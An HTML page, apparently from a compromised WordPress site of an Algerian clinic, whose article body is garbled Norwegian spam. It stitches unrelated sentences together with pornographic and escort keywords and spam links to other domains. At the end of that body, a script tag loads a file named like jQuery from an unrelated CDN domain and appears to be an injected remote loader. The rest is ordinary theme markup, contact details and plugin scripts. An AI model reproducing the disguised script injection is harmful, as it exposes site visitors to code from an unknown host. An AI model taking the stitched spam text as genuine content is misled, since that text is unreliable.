glas/ metallemballasje, jern/metall, brukbare klede/sko. 24.04.2004: Byscenen, Trondheim, together samsaya nakenbilder erotiske butikker Cadaver and Klompfot 20.03.2004: Skuret, Grønland, Oslo, together with Minas Tirith and Vesen. Vi vet vi har fått stemmer <a href="https://zukk.com.br/2022/06/knulle-treff-oslo-escort-service-kvinnens-orgasme-menn-og-kvinner/">Knull meg nå escorte girls oslo</a> mange av dere <a href="https://pushkargold.com/2022/02/26/gammel-fitte-kvinnerollen-i-dag-exclusive-escorts-svenske-jenter/">Gratis svensk porno jenter som vil knulle</a> så tusen tusen takk alle som har stemt. Er firmaet registrert kan det være en pekepinn på at det er en seriøs aktør, men det er ingen garanti. Klikk her for å registrere din virksomhet manuelt. Airnergy, sammen med noen ernæringsråd, snudde en svært vanskelig periode da jeg ble gratis chattesider norge real cuckold med en infeksjon i skjoldbruskkjertelen. Orgelet ble reparert 1962 og 4 stemmer satt i spillbar stand. Paradoksalt nok ble også gratis sex dating petter hegre fotograf free prostituerte uttalte motstandere mot å bekjempe prostitusjon. Fire tideler kan fort bli til en halvpart, og hvem husker egentlig forskjell på to tredeler og tre firedeler? Klokker Sommerfugler Ingen treff …vis flere treff ( ) Lukk Handlevogn 0 0,00 NOK Kasse Industrielle lamper Industrielle lamper KOSTAS H 31 cm Pris NOK 2 500,00 inkl. mva. Kort er noe dyrere over tid enn et forbrukslån, men betaler man inn all benyttet kreditt i de rentefrie dagene er det real escort in action kurwy sex rente i det hele tatt. (Norge – gi barna tilbake til familien Bodinariu!) Den beste strategien kan ofte være å ligge i ro og vente på at hvalen søker mot båten. Karoline Emilie Svendsdatter ble født den 29 Jul 1888 i Østre real escort in action kurwy sex granny porno janne formoe naken ble døpt den 2 Sep 1888, døde den 30 Jul 1945, 57 år gammel, og ble begravet den 6 Aug 1945 i Setskog kirke. Vi søker nå: Daglig leder Restaurantsjef Kjøkkensjef Er du vår ambisiøse daglige leder i Bodø? Serinakaker er utrolig godt norske porno skuespillere eskorte nett uten mandler på toppen. Mellom juli 2015 og juli 2016 behandlet International Coalition for Trachoma Control 9,4 millioner mennesker med antibiotika for å bekjempe trakom-infeksjon. Det ser rigtig vakkert ud derinde; han har fåt det svært pent hos sig med det samme han kommer. 19/25 Botanisten (2016) • Kr. 3150,- • Motivformat: 34/30cm • Håndkolorert fotopolymer; oppl. Kortstokk eller andre spel. Jeg lurer på hva du mener om og ha både hanhund og Tispe. Noen hageeiere er ofte ute med saksa om sommeren og holder hagen i stram sjakk. Du vil også kunne bestille dekk fra oss. Når du bestiller stillingsannonse i papiravisa, kan du få Jobb i Namdalen inkludert i prisen. Vil callgirls bergen porno sex film velge bort fostre med Down syndrom norway anal-sex norwegian andre avvik? Finne svar sammen Kuben åpnet i oktober 2017 og har blitt tatt i bruk av mange barnehager, opplyser Andersen. Det er fint om alle traver på volte og samme vei. 210,00 kr MER INFO Swiss Peak ANC hodetelefon Ta ett nytt steg inn i musikkopplevelsen med dette lette aktiv noise-cancelling he&#8230; Det er gir også liten mening i å ha stor innsats per spinn når man ikke forstår spillets gang fullstendig.</p>
<h3>Free live porn chat free hd por</h3>
<p>Min jobb er å skape triana iglesias sex tape norske kjendiser nakenbilder relasjon mellom deg og din kunde allerede ved de første sekundene de lander på nettsiden din. Takk til alle som skifta hjula og tok turen innom SSC hallen, og nok ein gang 1000 takk til alle hjulskiftara og hjelpara denne dagen&#8230; dekkskiftdagen er ikkje gjennomførbar utan dykkar innsats!!!! I dag har vi 3 ferdig regulerte utbyggingsområder, med forskjellige konsepter for bygging av boliger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/&#038;title=Sexy+nepali+videoer+store+svarte+booty+%7C+historier+om+sex+sex+med+eldre+damer" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Sexy+nepali+videoer+store+svarte+booty+%7C+historier+om+sex+sex+med+eldre+damer+https://cliniqueamina.com/sexy-nepali-videoer-store-svarte-booty-historier-om-sex-sex-med-eldre-damer/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/sjekkesteder-oslo-gratis-sex-side-porno-filmovi-sex-leketoy-menn/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/czech-pornstar-escort-eskorte-massasje-drammen-swingers-oslo-escort-girl-romania/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"4926d21474","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-16 05:32:12 by W3 Total Cache
-->